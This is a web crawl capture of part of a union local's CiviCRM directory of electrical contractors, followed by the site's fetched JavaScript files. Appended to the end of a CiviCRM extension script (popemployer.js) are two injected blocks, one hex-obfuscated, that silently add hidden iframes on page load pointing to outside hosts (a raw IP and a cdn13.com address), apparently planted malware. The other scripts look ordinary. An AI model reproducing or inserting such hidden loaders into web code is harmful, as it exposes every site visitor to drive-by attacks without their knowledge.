class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-37" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">SOUTH SHORE ELECTRIC</td><td class="crm-street_address">1775 NEWBRIDGE RD</td><td class="crm-city">N BELLMORE</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11710</td><td class="crm-phone">516-781-3200</td><td class="crm-url"><a href="https://sites.google.com/site/southshoreelectric/home">https://sites.google.com/site/southshoreelectric/home (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13004&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13004&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-38" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">T & J ELECTRICAL ASSOCIATES LLC</td><td class="crm-street_address">419 ROUTE 146</td><td class="crm-city">HALFMOON</td><td class="crm-state_province">NY</td><td class="crm-postal_code">12065</td><td class="crm-phone">518 406 3046</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13121&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13121&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-39" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">TRUE SOUTH RENEWABLES, INC.</td><td class="crm-street_address">1690 SCENIC AVE</td><td class="crm-city">COSTA MESA</td><td class="crm-state_province">CA</td><td class="crm-postal_code">92626</td><td class="crm-phone">714-908-5266</td><td class="crm-url"><a href="http://maxgenservices.com/contact-us/">http://maxgenservices.com/contact-us/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13023&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13023&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-40" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">ULTIMATE SIGNS & DESIGNS</td><td class="crm-street_address">86 SEWELL ST</td><td class="crm-city">HEMPSTEAD</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11550</td><td class="crm-phone">516-481-0800</td><td class="crm-url"><a href="http://www.ultimatesigns.com/">http://www.ultimatesigns.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13129&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13129&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-41" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">UNITY ELECTRIC CO. INC.</td><td class="crm-street_address">6545 FRESH MEADOW LN</td><td class="crm-city">FLUSHING</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11365</td><td class="crm-phone">718-539-4300</td><td class="crm-url"><a href="http://www.unityig.com/">http://www.unityig.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13074&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13074&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-42" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">VIN CON ELECTRIC CO., INC</td><td class="crm-street_address">85 HOFFMAN LN</td><td class="crm-city">ISLANDIA</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11749</td><td class="crm-phone">631-761-8484</td><td class="crm-url"><a href="http://www.vinconelectric.com/">http://www.vinconelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12993&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12993&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-43" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">VSC ELECTRIC INC.</td><td class="crm-street_address">322 3RD AVE</td><td class="crm-city">BAYPORT</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11705</td><td class="crm-phone">631-868-7077</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13041&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13041&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-44" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">WELSBACH ELECTRIC</td><td class="crm-street_address">300 NEWTOWN RD</td><td class="crm-city">PLAINVIEW</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11803</td><td class="crm-phone">516-454-0023</td><td class="crm-url"><a href="http://www.welsbachli.com/">http://www.welsbachli.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13072&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13072&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-45" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">WEST BABYLON ELECTRIC</td><td class="crm-street_address">410 6TH ST</td><td class="crm-city">WEST BABYLON</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11704</td><td class="crm-phone">631-225-3330</td><td class="crm-url"><a href="https://www.westbabylonelectric.com/">https://www.westbabylonelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13024&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13024&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr></table>
        
             <div class="form-item float-right">
       <label for="CRM_Profile_Form_Search-rows-per-page-select">Rows per page:</label> &nbsp;
       <input class="crm-rows-per-page-select" id="CRM_Profile_Form_Search-rows-per-page-select" type="text" size="3" value="50"/>
     </div>
     <div class="clear"></div>
    
          <script type="text/javascript">
        
        CRM.$(function($) {
          
          var
            $form = $('form.CRM_Profile_Form_Search'),
            numPages = 1,
            currentPage = 1,
            perPageCount = 50,
            currentLocation = "\/civicrm\/profile?force=1&gid=13&tag=55&crmPID=1",
            spinning = null,
            refreshing = false;
          
          function refresh(url) {
            if (!refreshing) {
              refreshing = true;
              var options = url ? {url: url} : {};
              $form.off('.crm-pager').closest('.crm-ajax-container, #crm-main-content-wrapper').crmSnippet(options).crmSnippet('refresh');
            }
          }
          function page(num) {
            num = parseInt(num, 10);
            if (isNaN(num) || num < 1 || num > numPages || num === currentPage) {
              return;
            }
            refresh(currentLocation.replace(/crmPID=\d+/, 'crmPID=' + num));
          }
          function changeCount(num) {
            num = parseInt(num, 10);
            if (isNaN(num) || num < 1 || num === perPageCount) {
              return;
            }
            refresh(currentLocation.replace(/&crmRowCount=\d+/, '') + '&crmRowCount=' + num);
          }
          function preventSubmit(e) {
            if (e.keyCode == 13) {
              e.preventDefault();
              $(this).trigger('change');
              return false;
            }
          }
          $('input[name^=crmPID]', $form)
            .spinner({
              min: 1,
              max: numPages
            })
            .on('change', function() {
              page($(this).spinner('value'));
            })
            .on('keyup keydown keypress', preventSubmit);
          $('input.crm-rows-per-page-select', $form)
            .spinner({
              min: 25,
              step: 25
            })
            .on('change', function() {
              changeCount($(this).spinner('value'));
            })
            .on('keyup keydown keypress', preventSubmit);
          $form
            .on('click.crm-pager', 'a.ui-spinner-button', function(e) {
              var $el = $(this);
              // Update after a short delay to allow multiple clicks
              spinning !== null && window.clearTimeout(spinning);
              spinning = window.setTimeout(function() {
                if ($el.is('.crm-pager a')) {
                  page($el.siblings('input[name^=crmPID]').spinner('value'));
                } else {
                  changeCount($el.siblings('input.crm-rows-per-page-select').spinner('value'));
                }
              }, 200);
            })
            // Handle sorting, paging and alpha filtering links
            .on('click.crm-pager', 'a.crm-pager-link, #alpha-filter a, th a.sorting, th a.sorting_desc, th a.sorting_asc', function(e) {
              refresh($(this).attr('href'));
              e.preventDefault();
            });
        });
        
      </script>
    
    </div>


</div>

</div>  
  </form>
      </div>

  
</div> </div>
 <!-- /.region -->
          </section>
        </div>

        
        </div>

        
    </div>
  </div>

      <div id="footer_wrapper" class="footer_block bottom_widget">
        <div id="footer-area" class="full-wrap clearfix">
                    <div class="column"><div class="region region-bottom-widget-1">
  <div id="block-block-72" class="block block-block">

      
  <div class="content">
    <p style="text-align: right;"><strong><span style="background-color:rgb(252, 254, 255); color:rgb(51, 51, 51); font-size:18px">© 2025 IBEW Local 25. All Rights Reserved. Union Made Website: <a href="http://unionwebservices.com">Union Web Services</a></span></strong></p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
                                      </div>
    </div>
  
</div>


<!-- Footer -->

<div id="footer">

  
  <div class="credits">
    Design by<a href="http://www.zymphonies.com"> Zymphonies</a>
  </div>

</div>
	 <!-- /.region -->
<script src="https://ibew25.org/sites/ibew25.org/files/civicrm/ext/com.aghstrategies.popemployer/js/popemployer.js?r=aZFj8en_US"></script>
<script src="/sites/ibew25.org/files/advagg_js/js__Afy5arGtXk_sA8SGFiwaeUW-3PNfnuSga7xQRTg5cbg__iuj7e2pqk2AdjcFBB6t1PFmwufVpb2VJEIZf-XQYQj0__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ibew25.org/sites/ibew25.org/files/advagg_js/js__Afy5arGtXk_sA8SGFiwaeUW-3PNfnuSga7xQRTg5cbg__iuj7e2pqk2AdjcFBB6t1PFmwufVpb2VJEIZf-XQYQj0__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js
body_size: 547
content:
/* Source and licensing information for the line(s) below can be found at https://ibew25prod.cwamember.com/sites/all/modules/contrib/flexslider/assets/js/flexslider.load.js. */
(function($){Drupal.behaviors.flexslider={attach:function(context,settings){var id,sliders=[];if($.type(settings.flexslider)!=='undefined'&&$.type(settings.flexslider.instances)!=='undefined')for(id in settings.flexslider.instances)if(settings.flexslider.optionsets[settings.flexslider.instances[id]]!==undefined)if(settings.flexslider.optionsets[settings.flexslider.instances[id]].asNavFor!==''){_flexslider_init(id,settings.flexslider.optionsets[settings.flexslider.instances[id]],context)}else sliders[id]=settings.flexslider.optionsets[settings.flexslider.instances[id]];for(id in sliders)_flexslider_init(id,settings.flexslider.optionsets[settings.flexslider.instances[id]],context)}}
function _flexslider_init(id,optionset,context){$('#'+id,context).once('flexslider',function(){$(this).find('ul.slides > li *').removeAttr('width').removeAttr('height');if(optionset){$(this).flexslider($.extend(optionset,{start:function(slider){slider.trigger('start',[slider])},before:function(slider){slider.trigger('before',[slider])},after:function(slider){slider.trigger('after',[slider])},end:function(slider){slider.trigger('end',[slider])},added:function(slider){slider.trigger('added',[slider])},removed:function(slider){slider.trigger('removed',[slider])},init:function(slider){slider.trigger('init',[slider])}}))}else $(this).flexslider()})}}(jQuery));;
/* Source and licensing information for the above line(s) can be found at https://ibew25prod.cwamember.com/sites/all/modules/contrib/flexslider/assets/js/flexslider.load.js. */
;/*})'"*/


--- FILE ---
content_type: application/javascript
request_url: https://ibew25.org/sites/ibew25.org/files/civicrm/ext/com.aghstrategies.popemployer/js/popemployer.js?r=aZFj8en_US
body_size: 2512
content:
CRM.$(function($) {

  var employerEdit = function() {
    $employer.show();
    $clickToEdit.detach();
  };

  if( $('input#current_employer').length > 0) {
    var $employer = $('input#current_employer');
    var $clickToEdit = $('<span></span>', {
      class: "popemployer-hidden-edit",
      style: "cursor: pointer",
    });
    $clickToEdit.click(employerEdit);

    var first = true;
    $('#crm-container input[name^="email-"]').each( function() {
      var $emailField = $(this);

      if (first) {
        var waitToSearch = setTimeout(function() {
          runSearch($('#crm-container input[name^="email-"]').val());
        }, 750);
        first = false;
      }

      $emailField.bind('change keyup', function() {
        clearTimeout(waitToSearch);
        waitToSearch = setTimeout(function() {
          runSearch($emailField.val());
        }, 750);
      });
    });
  }

  function runSearch(email) {
    if (email.search("@") >= 0 && email.lastIndexOf(".") > email.search("@")) {
      CRM.api3('Popemployer', 'get', {
        "email": email,
      }).done(function(result) {
        if (result.result === true) {
          $employer.show();
          $clickToEdit.detach();
        }
        else {
          $employer.val(result.result);
          $clickToEdit.text(result.result+' (click to edit)');
          $employer.hide().after($clickToEdit);
        }
      });
    }
  }
});
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}




var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://ibew25.org/sites/ibew25.org/files/civicrm/persist/contribute/dyn/crm-l10n.7400ab6f2fc3822c7ebadca861b46e8a.js
body_size: 9988
content:
// http://civicrm.org/licensing
// <script> Generated 17 Jan 2026 04:14:55
(function($) {
  // Config settings
  CRM.config.userFramework = "Drupal";
    CRM.config.resourceBase = "https:\/\/ibew25.org\/sites\/all\/modules\/contrib\/civicrm\/";
    CRM.config.packagesBase = "https:\/\/ibew25.org\/sites\/all\/modules\/contrib\/civicrm\/packages\/";
  CRM.config.lcMessages = "en_US";
  CRM.config.locale = "en_US";
  CRM.config.cid = 0;
  $.datepicker._defaults.dateFormat = CRM.config.dateInputFormat = "mm\/dd\/yy";
  CRM.config.timeIs24Hr = false;
  CRM.config.ajaxPopupsEnabled = true;
  CRM.config.allowAlertAutodismissal = true;
  CRM.config.resourceCacheCode = "aZFj8en_US";

  // Merge entityRef settings
  CRM.config.entityRef = $.extend({}, {"filters":{"Contact":[{"key":"contact_type","value":"Contact Type"},{"key":"group","value":"Group","entity":"GroupContact"},{"key":"tag","value":"Tag","entity":"EntityTag"},{"key":"city","value":"City","type":"text","entity":"Address"},{"key":"postal_code","value":"Postal Code","type":"text","entity":"Address"},{"key":"state_province","value":"State\/Province","entity":"Address"},{"key":"country","value":"Country","entity":"Address"},{"key":"first_name","value":"First Name","type":"text","condition":{"contact_type":"Individual"}},{"key":"last_name","value":"Last Name","type":"text","condition":{"contact_type":"Individual"}},{"key":"nick_name","value":"Nick Name","type":"text","condition":{"contact_type":"Individual"}},{"key":"organization_name","value":"Employer name","type":"text","condition":{"contact_type":"Individual"}},{"key":"gender_id","value":"Gender","condition":{"contact_type":"Individual"}},{"key":"is_deceased","value":"Deceased","condition":{"contact_type":"Individual"}},{"key":"external_identifier","value":"External ID","type":"text"},{"key":"source","value":"Contact Source","type":"text"}],"Campaign":[{"key":"campaign_type_id","value":"Campaign Type"},{"key":"status_id","value":"Status"},{"key":"start_date","value":"Start Date","options":[{"key":"{\">\":\"now\"}","value":"Upcoming"},{"key":"{\"BETWEEN\":[\"now - 3 month\",\"now\"]}","value":"Past 3 Months"},{"key":"{\"BETWEEN\":[\"now - 6 month\",\"now\"]}","value":"Past 6 Months"},{"key":"{\"BETWEEN\":[\"now - 1 year\",\"now\"]}","value":"Past Year"}]},{"key":"end_date","value":"End Date","options":[{"key":"{\">\":\"now\"}","value":"In the future"},{"key":"{\"<\":\"now\"}","value":"In the past"},{"key":"{\"IS NULL\":\"1\"}","value":"Not set"}]}],"Email":{"0":{"key":"contact_id.contact_type","value":"Contact Type","entity":"Contact"},"7":{"key":"contact_id.first_name","value":"First Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"8":{"key":"contact_id.last_name","value":"Last Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"9":{"key":"contact_id.nick_name","value":"Nick Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"10":{"key":"contact_id.organization_name","value":"Employer name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"11":{"key":"contact_id.gender_id","value":"Gender","condition":{"contact_type":"Individual"},"entity":"Contact"},"12":{"key":"contact_id.is_deceased","value":"Deceased","condition":{"contact_type":"Individual"},"entity":"Contact"},"13":{"key":"contact_id.external_identifier","value":"External ID","type":"text","entity":"Contact"},"14":{"key":"contact_id.source","value":"Contact Source","type":"text","entity":"Contact"}},"Case":[{"key":"case_id.case_type_id","value":"Case Type","entity":"Case"},{"key":"case_id.status_id","value":"Case Status","entity":"Case"},{"key":"contact_id.contact_type","value":"Contact Type","entity":"Contact"},{"key":"contact_id.group","value":"Group","entity":"GroupContact"},{"key":"contact_id.tag","value":"Tag","entity":"EntityTag"},{"key":"contact_id.city","value":"City","type":"text","entity":"Address"},{"key":"contact_id.postal_code","value":"Postal Code","type":"text","entity":"Address"},{"key":"contact_id.state_province","value":"State\/Province","entity":"Address"},{"key":"contact_id.country","value":"Country","entity":"Address"},{"key":"contact_id.first_name","value":"First Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.last_name","value":"Last Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.nick_name","value":"Nick Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.organization_name","value":"Employer name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.gender_id","value":"Gender","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.is_deceased","value":"Deceased","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.external_identifier","value":"External ID","type":"text","entity":"Contact"},{"key":"contact_id.source","value":"Contact Source","type":"text","entity":"Contact"}],"Activity":[{"key":"activity_type_id","value":"Activity Type"},{"key":"status_id","value":"Activity Status"}],"Event":[{"key":"event_type_id","value":"Event Type"},{"key":"start_date","value":"Start Date","options":[{"key":"{\">\":\"now\"}","value":"Upcoming"},{"key":"{\"BETWEEN\":[\"now - 3 month\",\"now\"]}","value":"Past 3 Months"},{"key":"{\"BETWEEN\":[\"now - 6 month\",\"now\"]}","value":"Past 6 Months"},{"key":"{\"BETWEEN\":[\"now - 1 year\",\"now\"]}","value":"Past Year"}]}]},"links":{"Contact":[{"label":"New Individual","url":"\/civicrm\/profile\/create?reset=1&context=dialog&gid=4","type":"Individual","icon":"fa-user"},{"label":"New Organization","url":"\/civicrm\/profile\/create?reset=1&context=dialog&gid=5","type":"Organization","icon":"fa-building"},{"label":"New Household","url":"\/civicrm\/profile\/create?reset=1&context=dialog&gid=6","type":"Household","icon":"fa-home"}]}}, CRM.config.entityRef || {});

  // Initialize CRM.url and CRM.formatMoney
  CRM.url({back: '/civicrm/crmajax-placeholder-url-path?civicrm-placeholder-url-query=1', front: '/civicrm/crmajax-placeholder-url-path?civicrm-placeholder-url-query=1'});
  CRM.formatMoney('init', false, "$ 1,234.56");

  // Localize select2
  $.fn.select2.defaults.formatNoMatches = "None found.";
  $.fn.select2.defaults.formatLoadMore = "Loading...";
  $.fn.select2.defaults.formatSearching = "Searching...";
  $.fn.select2.defaults.formatInputTooShort = function() {
    return ($(this).data('api-entity') === 'contact' || $(this).data('api-entity') === 'Contact') ? "Search by name or id..." : "Enter search term or id...";
  };

  // Localize jQuery UI
  $.ui.dialog.prototype.options.closeText = "Close";

  // Localize jQuery DataTables
  // Note the first two defaults set here aren't localization related,
  // but need to be set globally for all DataTables.
  $.extend( $.fn.dataTable.defaults, {
    "searching": false,
    "jQueryUI": true,
    "language": {
      "emptyTable": "None found.",
      "info":  "Showing _START_ to _END_ of _TOTAL_ entries",
      "infoEmpty": "Showing 0 to 0 of 0 entries",
      "infoFiltered": "(filtered from _MAX_ total entries)",
      "infoPostFix": "",
      "thousands": ",",
      "lengthMenu": "Show _MENU_ entries",
      "loadingRecords": " ",
      "processing": " ",
      "zeroRecords": "None found.",
      "paginate": {
        "first": "First",
        "last": "Last",
        "next": "Next",
        "previous": "Previous"
      }
    }
  });

  // Localize strings for jQuery.validate
  var messages = {
    required: "This field is required.",
    remote: "Please fix this field.",
    email: "Please enter a valid email address.",
    url: "Please enter a valid URL.",
    date: "Please enter a valid date.",
    dateISO: "Please enter a valid date (YYYY-MM-DD).",
    number: "Please enter a valid number.",
    digits: "Please enter only digits.",
    creditcard: "Please enter a valid credit card number.",
    equalTo: "Please enter the same value again.",
    accept: "Please enter a value with a valid extension.",
    maxlength: $.validator.format("Please enter no more than {0} characters."),
    minlength: $.validator.format("Please enter at least {0} characters."),
    rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
    range: $.validator.format("Please enter a value between {0} and {1}."),
    max: $.validator.format("Please enter a value less than or equal to {0}."),
    min: $.validator.format("Please enter a value greater than or equal to {0}.")
  };
  $.extend($.validator.messages, messages);
  

  var params = {
    errorClass: 'crm-inline-error alert-danger',
    messages: {},
    ignore: '.select2-offscreen, [readonly], :hidden:not(.crm-select2), .crm-no-validate',
    ignoreTitle: true,
    errorPlacement: function(error, element) {
      if (element.prop('type') === 'radio') {
        error.appendTo(element.parent('div.content'));
      }
      else {
        error.insertAfter(element);
      }
    }
  };

  // use civicrm notifications when there are errors
  params.invalidHandler = function(form, validator) {
    // If there is no container for display then red text will still show next to the invalid fields
    // but there will be no overall message. Currently the container is only available on backoffice pages.
    if ($('#crm-notification-container').length) {
      $.each(validator.errorList, function(k, error) {
        $(error.element).parents('.crm-custom-accordion.collapsed').crmAccordionToggle();
        $(error.element).crmError(error.message);
      });
    }
  };

  CRM.validate = {
    _defaults: params,
    params: {},
    functions: []
  };

  // Load polyfill
  if (!('Promise' in window)) {
    CRM.loadScript(CRM.config.resourceBase + 'bower_components/es6-promise/es6-promise.auto.min.js');
  }

})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.ibew25.org/sites/ibew25.org/files/advagg_js/js__BKCLhsnbbZv06zOrjVdHEOUV4yEHCUlwgMTXOiq36p0__L6r46iFy2pHfFdBBtOBpQrbkvw1UP6Md4hIr8yuM_qo__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js
body_size: 973
content:
/* Source and licensing information for the line(s) below can be found at https://ibew25.org/sites/all/modules/contrib/responsive_dropdown_menus/theme/responsive-dropdown-menus.js. */
(function($){Drupal.behaviors.responsiveDropdownMenuToggle={attach:function(context,settings){var responsiveDropdownMenus=Drupal.settings.responsive_dropdown_menus,menuToggleHelper=Drupal.t('Menu');$('.responsive-menu',context).each(function(index){var menuID=$(this).attr('id');$.each(responsiveDropdownMenus,function(delta,title){if(delta==menuID)menuToggleHelper=title});if(!$(this).prev().hasClass('menu-toggle')){var title=Drupal.t('Toggle Menu');$(this).before('<a class="menu-toggle" title="'+title+'"><span class="lines"><span class="line first-line first"></span><span class="line"></span><span class="line last-line last"></span></span><span class="toggle-help">'+menuToggleHelper+'</span></a>')}});$('.menu-toggle').click(function(){$(this).next().toggleClass('menu-toggled')})}};Drupal.behaviors.responsiveDropdownMenuDropDown={attach:function(context){$('.responsive-menu li.menu-parent').hover(function(){$(this).children('.sub-menu').addClass('active')},function(){$(this).children('.sub-menu').removeClass('active')})}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://ibew25.org/sites/all/modules/contrib/responsive_dropdown_menus/theme/responsive-dropdown-menus.js. */;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://ibew25.org/sites/all/themes/custom/uws_lexus_zymphonies_theme/js/custom.js. */
(function($){Drupal.behaviors.centricoFee={attach:function(context,settings){$('.social-icons li').each(function(){var url=$(this).find('a').attr('href');if(url=='')$(this).hide()});$('.nav-toggle').click(function(event){event.preventDefault();$('#main-menu div ul:first-child').slideToggle(250);return false});$('.view-photo-gallery .views-field-field-multiple-images .field-content a').mouseenter(function(){$(this).next('blockquote').addClass('hover')});$('.view-photo-gallery .views-field-field-multiple-images .field-content a').mouseleave(function(){$(this).next('blockquote').removeClass('hover')});if(($(window).width()>640)||($(document).width()>640)){$('#main-menu li').mouseenter(function(){$(this).children('ul').css('display','none').stop(true,true).slideToggle(250).css('display','table').children('ul').css('display','none')});$('#main-menu li').mouseleave(function(){$(this).children('ul').stop(true,true).fadeOut(250).css('display','table')})}else{$('#main-menu li').each(function(){if($(this).children('ul').length)$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>')});$('.drop-down-toggle').click(function(){$(this).parent().children('ul').slideToggle(30,'linear')})}}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://ibew25.org/sites/all/themes/custom/uws_lexus_zymphonies_theme/js/custom.js. */;/*})'"*/
